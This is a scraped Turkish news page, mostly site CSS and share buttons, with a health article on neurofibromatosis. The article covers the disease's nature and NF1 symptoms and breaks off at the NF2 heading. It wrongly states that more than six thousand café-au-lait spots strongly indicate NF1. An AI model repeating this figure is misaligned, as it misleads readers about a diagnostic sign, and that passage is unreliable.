.td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoynhaber.com%2F2018%2F11%2Fnorofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1+nedir%3F+N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1n%C4%B1n+nedenleri%2C+belirtileri+ve+tedavisi%E2%80%A6&url=https%3A%2F%2Fvoynhaber.com%2F2018%2F11%2Fnorofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi%2F&via=Voyn+Haber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/&amp;media=https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg&description=N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1+nedir%3F+N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1n%C4%B1n+nedenleri%2C+belirtileri+ve+tedavisi%E2%80%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1+nedir%3F+N%C3%B6rofibromatozis+hastal%C4%B1%C4%9F%C4%B1n%C4%B1n+nedenleri%2C+belirtileri+ve+tedavisi%E2%80%A6 %0A%0A https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg" data-caption=""><img width="650" height="366" class="entry-thumb td-modal-image" src="https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg" srcset="https://voynhaber.com/wp-content/uploads/2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg 650w, https://voynhaber.com/wp-content/uploads/2018/11/shutterstock_1017422944_16_9_1542261035-880x495-300x169.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" alt="" title="shutterstock_1017422944_16_9_1542261035-880x495"/></a></div>
            <!-- content --><h2 class="detail-news-spot desktop-spot">Deri ve sinir sistemini birlikte etkileyen hastalıklar arasında en yaygın görülen hastalık Nörofibromatozis hastalığı hakkında merak edilen tüm detayları haberimizde bulabilirsiniz&#8230; Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi&#8230;</h2>
<p>Nörofibromatozlar sinir sisteminin genetik bozukluklarıdır. Esas olarak, bu bozukluklar sinir hücresi dokusunun büyümesini ve gelişimini etkiler. Bozukluk nörofibromatozis tip 1 (NF1) ve nörofibromatozis tip 2 (NF2) olarak bilinir. Şimdi, Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi hakkında bilinmesi gerekenlere bir göz atalım…</p>
<p><strong>NÖROFİBROMATOZİS HASTALIĞI NEDİR?</strong></p>
<p>Nörofibromatozis, tümörlerin sinir dokusunda oluşmasına neden olan genetik bir hastalıktır. Bu tümörler, beyin, omurilik ve sinirler de dahil olmak üzere sinir sisteminizde herhangi bir yerde gelişebilir. Nörofibromatozis genellikle çocukluk veya erken yetişkinlik döneminde teşhis edilir.</p>
<p>Tümörler genellikle kansersizdir (iyi huylu), ancak bazen kanserli olabilir (malign). Semptomlar genellikle hafiftir. Bununla birlikte, nörofibromatozis komplikasyonları arasında işitme kaybı, öğrenme bozukluğu, kalp ve kan damarı (kardiyovasküler) problemleri, görme kaybı ve şiddetli ağrı sayılabilir.</p>
<p>Nörofibromatozis tedavisi, sağlıklı büyümeyi ve gelişmeyi en üst düzeye çıkarır ve ortaya çıktığı anda komplikasyonları yönetmeyi amaçlar. Nörofibromatozis, bir sinire bası yapan büyük tümörler veya tümörlere neden olduğunda, cerrahi semptomları hafifletebilir. Bazı kişiler, stereotaktik radyocerrahi veya ağrıyı kontrol altına almak için kullanılan ilaçlar gibi diğer terapilerden yararlanabilir</p>
<div class="rb-detail-image"><a href="https://i.sozcu.com.tr/wp-content/uploads/2018/10/bel-agrisi-shutter.jpg"><img decoding="async" src="https://i.sozcu.com.tr/wp-content/uploads/2018/10/bel-agrisi-shutter.jpg" alt="undefined" /></a></p>
<div class="rb-image-zoom"></div>
</div>
<p><strong>NÖROFİBROMATOZİS BELİRTİLERİ</strong></p>
<p>Her biri farklı belirti ve semptomlara sahip üç tip nörofibromatoz vardır.</p>
<p><strong>1- Nörofibromatozis 1</strong></p>
<div id="sozcu_content_area_load1" class="contentInnerAdv">
<div id="google_ads_iframe_/66738120/sozcu_body_intext_300x250_0__container__"></div>
</div>
<p>Nörofibromatozis 1 (NF1) genellikle çocukluk çağında görülür. İşaretler genellikle doğumda veya kısa bir süre sonra ve hemen hemen her zaman 10 yaşına kadar belirgindir. Belirtiler ve semptomlar genellikle hafif ila orta derecededir, ancak şiddet derecesine göre değişebilir.</p>
<p><strong>İşaretler ve belirtiler şunlardır:</strong></p>
<p>– Ciltte düz, açık kahverengi lekeler (cafe au lait lekeleri)</p>
<p>Bu zararsız noktalar birçok insanda yaygındır. Altı binden fazla cafe au lait (CLS) lekesi olması NF1’in güçlü bir göstergesidir. Genellikle doğumda bulunurlar veya yaşamın ilk yıllarında ortaya çıkarlar ve sonra stabilize olurlar.</p>
<p><strong>– Koltukaltı veya kasık bölgesinde çiller</strong></p>
<p>Çillenme genellikle 3 ila 5 yaşları arasında görülür. Çiller, kafe au lait lekelerinden daha küçüktür ve cilt kıvrımlarındaki kümelerde meydana gelme eğilimi gösterir.</p>
<p>– Gözünüzün irisindeki küçük şişlikler (Lisch nodules)</p>
<p>Bu zararsız nodüller kolayca görülemez ve vizyonunuzu etkilemez.</p>
<p>– Cildin üstünde veya altında yumuşak şişlikler (nörofibromlar)</p>
<p>Bu iyi huylu tümörler genellikle deri içinde veya altında gelişir, fakat aynı zamanda vücudun içinde de büyüyebilir. Bazen, bir büyüme birden fazla sinir (pleksiform nörofibroma) içerecektir.</p>
<p><strong>– Kemik deformiteleri</strong></p>
<p>Anormal kemik büyümesi ve kemik mineral yoğunluğunda bir eksiklik, kavisli omurga (skolyoz) veya eğimli alt bacak gibi kemik deformitelerine neden olabilir.</p>
<p><strong>– Optik sinir üzerindeki tümör (optik glioma)</strong></p>
<p>Bu tümörler genellikle 3 yaşına kadar görülürler, nadiren geç çocukluk ve ergenlik dönemlerinde görülürler ve neredeyse hiçbir zaman erişkinlerde yoktur.</p>
<p><strong>– Öğrenme güçlükleri</strong></p>
<div id="sozcu_content_area_load2" class="contentInnerAdv">
<div id="google_ads_iframe_/66738120/sozcu_body_intext_300x250_1__container__"></div>
</div>
<p>Bozulmuş düşünme becerileri NF1 olan çocuklarda yaygındır, ancak genellikle hafiftir. Çoğunlukla okuma veya matematik problemi gibi belirli bir öğrenme sakatlığı vardır. Dikkat eksikliği hiperaktivite bozukluğu da (DEHB) yaygındır.</p>
<p>Ortalamadan daha büyük bir kafa</p>
<p>NF1’li çocuklar artmış beyin hacmi nedeniyle ortalama kafa büyüklüğünden daha büyük olma eğilimindedir.</p>
<p><strong>Boy kısalığı</strong></p>
<p>NF1’i olan çocuklar sıklıkla boy ortalamalarının altındadırlar.</p>
<p><strong>2- Nörofibromatozis 2</strong></p>
